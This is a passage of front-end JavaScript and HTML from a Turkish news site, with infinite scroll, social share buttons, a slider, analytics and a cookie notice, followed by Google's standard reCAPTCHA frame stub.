	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='83229']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GxN8ADCsF7S6AO2zvTXYLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769588163827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>